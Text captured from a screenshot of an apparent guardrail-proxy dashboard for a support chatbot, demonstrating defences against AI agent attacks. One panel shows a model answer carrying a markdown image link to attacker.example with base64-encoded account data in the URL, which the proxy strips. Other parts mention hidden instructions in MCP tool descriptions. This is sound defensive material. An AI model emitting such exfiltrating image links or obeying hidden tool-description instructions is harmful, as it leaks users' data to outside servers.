 Guardrail Proxy
acme / support-bot
Enforce
Proxy reachable
Inspect
Tenants and policies
Agent security
Connected to the dev
proxy (/api)
tool "delete_customer" is not allowed
Check these calls with the proxy
Leaking links in answers
An image in an answer loads as soon as it's
shown, so its URL can carry data to
another server without a click.
Model wrote
Here is the summary chart for your account:
![chart](https://attacker.example/p.png?
d=YWNjb3VudCBzdW1tYXJ5OiBqYW5lQGFjbWUuY29t)
And our status page: ![status]
(https://status.mycompany.com/badge.png?v=2)
Scan this answer
Your app received
Here is the summary chart for your account:
image removed: chart
And our status page: ![status]
(https://status.mycompany.com/badge.png?v=2)
The proxy removed 1 image that would send data outside
mycompany.com.
Repeated attacks lock the session
After three flagged or blocked requests in
15 minutes, every request in that session is
refused for 15 minutes, even harmless
ones.
Session conversation-u7rg2p Start a new session
No requests yet.
Send an attack
MCP gateway: tool descriptions that carry hidden instructions are removed before an agent sees them, and tool results are scanned. Add an MCP server to the project policy ("mcp_servers")
and point the agent at /mcp/<name> to try it.